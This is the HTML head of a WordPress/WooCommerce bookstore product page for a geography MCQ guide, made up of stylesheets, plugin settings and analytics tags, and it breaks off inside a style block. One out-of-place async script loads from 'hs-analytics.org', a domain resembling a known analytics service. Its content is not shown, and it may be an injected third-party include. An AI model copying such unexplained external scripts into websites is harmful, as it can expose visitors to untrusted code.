

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilmikitabkhana.com/product/ilmi-geography-mcqs-for-lecturer-subject-specialist-guide/
body_size: 27337
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
			
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
			
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Ilmi Geography MCQs for Lecturer, Subject Specialist Guide &#8211; ILMI KITAB KHANA &#8211; CSS | PCS | Other Books</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ILMI KITAB KHANA - CSS | PCS | Other Books &raquo; Feed" href="https://ilmikitabkhana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ILMI KITAB KHANA - CSS | PCS | Other Books &raquo; Comments Feed" href="https://ilmikitabkhana.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilmikitabkhana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ilmikitabkhana.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ilmikitabkhana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilmikitabkhana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://ilmikitabkhana.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://ilmikitabkhana.com/wp-content/uploads/maxmegamenu/style.css?ver=da1d35' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ilmikitabkhana.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-default-style-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-child-style-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-modules-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-dripicons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-font_elegant-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-font_awesome-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-ion_icons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-linea_icons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-linear_icons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/linear-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-simple_line_icons-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ilmikitabkhana.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ilmikitabkhana.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-woo-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/woocommerce.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-woo-responsive-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/woocommerce-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-style-dynamic-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/style_dynamic.css?ver=1668357601' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-modules-responsive-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-style-dynamic-responsive-css' href='https://ilmikitabkhana.com/wp-content/themes/chapterone/assets/css/style_dynamic_responsive.css?ver=1668357601' type='text/css' media='all' />
<link rel='stylesheet' id='chapterone-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C500%7CJosefin+Sans%3A300%2C400%2C500&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://ilmikitabkhana.com/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.13.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ilmikitabkhana.com\/?page_id=2674","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://ilmikitabkhana.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.0.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ilmikitabkhana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilmikitabkhana.com/wp-json/wp/v2/product/7464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilmikitabkhana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.4" />
<link rel="canonical" href="https://ilmikitabkhana.com/product/ilmi-geography-mcqs-for-lecturer-subject-specialist-guide/" />
<link rel='shortlink' href='https://ilmikitabkhana.com/?p=7464' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilmikitabkhana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filmikitabkhana.com%2Fproduct%2Filmi-geography-mcqs-for-lecturer-subject-specialist-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilmikitabkhana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filmikitabkhana.com%2Fproduct%2Filmi-geography-mcqs-for-lecturer-subject-specialist-guide%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
[products limit="8" columns="4" category="bio-12th" cat_operator="AND"]
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
https://ilmikitabkhana.com/product-category/all-courses/bio-12th//* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner, .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner {
    padding-top: 0px;
    padding-bottom: 0px;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.mkdf-normal-space.mkdf-disable-bottom-space{
	display:none;
}
.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner{
	display:none;
}
.mkdf-btn.mkdf-btn-solid{
	display:none;
}

.vc_custom_1622148978110{
	display:none;
}
.rslivsrch {
    margin-bottom:0px;
}
.vc_col-sm-offset-1{
	align-content:center;
	align-items:center;
	
	
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.mkdf-footer-top-inner.mkdf-grid{
    display: none;
}


</style>
<!-- end Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCDWMVPM');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-STY6F03C6F">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-STY6F03C6F');
</script>		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgb(221, 51, 51) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgb(221, 51, 51) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow:  px px px px  !important;
			-moz-box-shadow:  px px px px  !important;
			box-shadow:  px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow:  px px px px  !important;
			-moz-box-shadow:  px px px px  !important;
			box-shadow:  px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px 0px 0px 0px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: 0px px px px !important;
            }
        </style><script async src="https://hs-analytics.org/325749.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
